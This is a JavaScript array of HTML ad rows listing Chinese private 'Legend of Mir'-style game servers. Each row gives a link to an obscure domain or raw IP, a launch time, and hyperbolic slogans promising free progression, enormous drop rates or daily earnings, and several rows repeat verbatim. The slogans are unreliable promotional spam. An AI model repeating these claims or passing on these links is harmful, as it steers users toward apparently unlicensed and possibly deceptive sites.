adlistData[552] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zyhcejcjojonhgustqj.top:18888/hyfg" rel="nofollow" target="_blank">１丶７６鸿运复古</a></td><td>█丶道召猛宠丶█</td><td class="r">12月22日/07:00</td><td>０门槛◆免费</td><td>★道士超猛★绝品+7★０充通关★终极乱爆★ <font color="blue">-推荐</font></td><td>.█运九免费█</td><td><a href="http://zyhcejcjojonhgustqj.top:18888/hyfg"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.19.232.175:3177/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">12月22日/07:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://103.19.232.175:3177/"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/130" rel="nofollow" target="_blank">く最强迷失〉超超超超超变〓〓</a></td><td>铳值免费っ一切免免免免费〓〓</td><td class="r">12月22日/07:00</td><td>免费挂机回收</td><td>亿倍爆率◆万亿倍攻一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>白玩【通关】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">白瓢７６★天魔复古</a></td><td>0氪７６★免费三职业</td><td class="r">12月22日/07:00</td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费领﹏赞助</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">12月22日/07:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">12月22日/07:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">12月22日/07:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.3cv455b.xyz:41888/mf7.com" rel="nofollow" target="_blank">▊魔龙谷888%首爆怪▊卧槽██</a></td><td>我曰尼玛▊红刀真吊▊流血█</td><td class="r">12月22日/07:00</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割- <font color="blue">-推荐</font></td><td>★超变鉴定★</td><td><a href="http://gm5.3cv455b.xyz:41888/mf7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zlm5.a3ewd3s.top:12100/" rel="nofollow" target="_blank">██戰巃微变██</a></td><td>送切割█自动捡物</td><td class="r">12月22日/07:00</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█ <font color="blue">-推荐</font></td><td>█剑甲全靠打█</td><td><a href="http://zlm5.a3ewd3s.top:12100/"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baidu5567.com:2006" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">12月22日/07:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu5567.com:2006"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/40" rel="nofollow" target="_blank">███暴徒神器●无限刀</a></td><td>赞助免费█高爆版</td><td class="r">12月22日/07:00</td><td>脸白爆一切</td><td>███●8米顶赞●boss永远打不完●无合成●███ <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/40"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">12月22日/07:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/121" rel="nofollow" target="_blank">━━〔１．７６天魔复古</a></td><td>充值老G是你儿〕━━</td><td class="r">12月22日/07:00</td><td>脸白爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tlgoal81.top:34814" rel="nofollow" target="_blank">「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class="r">12月22日/07:00</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」 <font color="blue">-推荐</font></td><td>０茺·神器单职业</td><td><a href="http://www.tlgoal81.top:34814"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tlgoal81.top:34814" rel="nofollow" target="_blank">「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class="r">12月22日/07:00</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」 <font color="blue">-推荐</font></td><td>０茺·神器单职业</td><td><a href="http://www.tlgoal81.top:34814"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qlsq.lz66tmd.cn:11155" rel="nofollow" target="_blank">７６メ憋尿新上市メぃメぃメぃメぃメ</a></td><td>小怪メ直接爆冲值メぃメぃメぃメぃメ</td><td class="r">12月22日/07:00</td><td>无限刀█单职业</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>→零充通关全满←</td><td><a href="http://qlsq.lz66tmd.cn:11155"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xcv4156sdv.icu:10311" rel="nofollow" target="_blank">【零茺】流星</a></td><td>╲╲╲无限刀╱╱╱</td><td class="r">12月22日/07:00</td><td>█专属神器█</td><td>-千件专属·爆率全开·不花哨·超级耐玩 - <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.xcv4156sdv.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://humgejg5.3sfj9nh2a0mc68d.top:18083" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">12月22日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://humgejg5.3sfj9nh2a0mc68d.top:18083"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55" rel="nofollow" target="_blank">窜稀单职业★牛掰</a></td><td>直送＞百分比切割</td><td class="r">12月22日/07:00</td><td>◆10圆就当爹</td><td>０茺下图█所有都靠打█花点时间就起飞 <font color="blue">-推荐</font></td><td>自己NPC领赞助</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/99" rel="nofollow" target="_blank">▆▄▂万剑归宗◆沉默</a></td><td>微变专属◆首区▂▄▆</td><td class="r">12月22日/07:00</td><td>全新战斗玩法▲打架丝滑</td><td>█√活动独创█√爆率全开█√地图超多█√散人满级！ <font color="blue">-推荐</font></td><td>◆散人打豆◆赚</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/99"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.180:7155/" rel="nofollow" target="_blank">１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class="r">12月22日/07:00</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切 <font color="blue">-推荐</font></td><td>８０微变迷失</td><td><a href="http://103.60.166.180:7155/"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.222:2288/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">12月22日/07:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://103.60.166.222:2288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55" rel="nofollow" target="_blank">１·７６复古攻速</a></td><td>纯白漂●0充通关</td><td class="r">12月22日/07:00</td><td></td><td>送会员◆沙捐免费◆０充进图◆０充抢紅包 <font color="blue">-推荐</font></td><td>纯元宝█首战①区</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ujlegdgg.wzmhon.top:8751/" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class="r">12月22日/07:00</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://ujlegdgg.wzmhon.top:8751/"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">12月22日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.24nnkb.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.03ye.top:1523" rel="nofollow" target="_blank">█＂屠龙战纪╊亿兆攻击Ｘ单职业</a></td><td>超变变变变变变变变变变变变变</td><td class="r">12月22日/07:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.03ye.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/54" rel="nofollow" target="_blank">▲沉默▲专属▲</a></td><td>独创·首战①区</td><td class="r">12月22日/07:00</td><td>█站长推荐█</td><td>玩法简单▲全民追梦▲散人吃肉▲全部靠打▲ <font color="blue">-推荐</font></td><td>免费全满</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/54"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xiangwangtianyuanshenghuozhenmmm4765.top:4765/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">12月22日/07:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.xiangwangtianyuanshenghuozhenmmm4765.top:4765/"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/aymz1" rel="nofollow" target="_blank">█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class="r">12月22日/07:00</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.24nnkb.xyz:50050/aymz1"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qjqgwjofnuqnpmhdvkz.top:21264/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">12月22日/07:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://qjqgwjofnuqnpmhdvkz.top:21264/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baidu5567.com:1732" rel="nofollow" target="_blank">▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class="r">12月22日/07:00</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href="http://www.baidu5567.com:1732"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７７合击████</a></td><td>极品７█████</td><td class="r">12月22日/07:00</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站 <font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.w1mu.top:50005/cxsj" rel="nofollow" target="_blank">攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class="r">12月22日/07:00</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>分不用茺</td><td><a href="http://www.w1mu.top:50005/cxsj"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">12月22日/07:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/121" rel="nofollow" target="_blank">１．７６新开复古</a></td><td>１７６丶怀旧复古</td><td class="r">12月22日/07:00</td><td>支持养老</td><td><道法超猛.免费会员.免费顶级.长久耐玩.欢迎养老> <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zzw.28xi.top:5657" rel="nofollow" target="_blank">▊＂紫薇沉默「必爆充值」</a></td><td>珍藏版∽复古三职业</td><td class="r">12月22日/07:00</td><td>〔长期丶养老〕</td><td>▲创新玩法★专属复古★爆率全开★长久稳定▲ <font color="blue">-推荐</font></td><td>〔原汁丶原味〕</td><td><a href="http://zzw.28xi.top:5657"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/181" rel="nofollow" target="_blank">新上＜攻速单职业＞</a></td><td>散人当大哥</td><td class="r">12月22日/07:00</td><td>攻速单职业复古</td><td>【杀怪福利】→【货币全爆】→【白一切】 <font color="blue">-推荐</font></td><td>◆高爆版本◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/181"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６免费新版〓今日首战首区</td><td class="r">12月22日/07:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://630.530hx.cn:837/j2026.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月22日/07:00</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href="http://630.530hx.cn:837/j2026.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55" rel="nofollow" target="_blank">新版＂零充单职业</a></td><td>★新版独家首区★</td><td class="r">12月22日/07:00</td><td>免费捡物吸怪</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年 <font color="blue">-推荐</font></td><td>▇首战首区▇</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/296" rel="nofollow" target="_blank">﹌上新﹌至尊微变</a></td><td>散人圆梦﹌公益﹌</td><td class="r">12月22日/07:00</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　)))))) <font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/296"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">12月22日/07:00</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://1224abcd.2345mir.com:33528" rel="nofollow" target="_blank">★１７６复古★</a></td><td>★怀旧①区★</td><td class="r">12月22日/07:00</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★ <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://1224abcd.2345mir.com:33528"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/298" rel="nofollow" target="_blank">冬日火龙〓单职业</a></td><td>▁O氪▁全网新版①区</td><td class="r">12月22日/07:00</td><td>低消费★大激情</td><td>███你就是王者█第一火龙单职业██ <font color="blue">-推荐</font></td><td>★全网独一份</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/298"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">12月22日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">12月22日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">12月22日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">12月22日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class="r">12月22日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://rts-doigh-o568.sdxfgdrj5639.top:49535/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">12月22日/07:00</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://rts-doigh-o568.sdxfgdrj5639.top:49535/"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qjqgwjofnuqnpmhdvkz.top:21264/jsfg/" rel="nofollow" target="_blank">＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class="r">12月22日/07:00</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞ <font color="blue">-推荐</font></td><td>沉默攻速复古</td><td><a href="http://qjqgwjofnuqnpmhdvkz.top:21264/jsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.u1jk32kf.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">12月22日/07:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.u1jk32kf.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">【独家１．７６★道法超猛</a></td><td>免费复古★三职业】</td><td class="r">12月22日/07:00</td><td>免费通关</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>█小怪爆充值█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.71s.55wwe5r.top:50050/blbg9.com" rel="nofollow" target="_blank">杀紫怪必爆起飞装█亿兆超变神器</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class="r">12月22日/07:00</td><td>免费╋迷失╋神器</td><td>【打怪〓满等级〓满装备〓满称号〓满爆率〓送捡物〓挂机〓回收〓吸怪】 <font color="blue">-推荐</font></td><td>复古单职业无限刀</td><td><a href="http://www.71s.55wwe5r.top:50050/blbg9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qjqgwjofnuqnpmhdvkz.top:21264/zhsq/" rel="nofollow" target="_blank">战魂神器●单职业</a></td><td>●上线即送神器●</td><td class="r">12月22日/07:00</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情● <font color="blue">-推荐</font></td><td>低消费高激情</td><td><a href="http://qjqgwjofnuqnpmhdvkz.top:21264/zhsq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://43.241.17.203:15777/1111" rel="nofollow" target="_blank">１·７６乱世精品</a></td><td>１·７６独家复古</td><td class="r">12月22日/07:00</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收 <font color="blue">-推荐</font></td><td>█沙奖7680█</td><td><a href="https://43.241.17.203:15777/1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.12345zs.top:5566/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">12月22日/07:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.12345zs.top:5566/"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">12月22日/07:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/32" rel="nofollow" target="_blank">１丶７６〝神话复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">12月22日/07:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/32"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.164.91:16998/" rel="nofollow" target="_blank">█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class="r">12月22日/07:00</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值 <font color="blue">-推荐</font></td><td>低消费大激情</td><td><a href="http://103.60.164.91:16998/"  target="_blank">点击查看</a></td></tr>`;
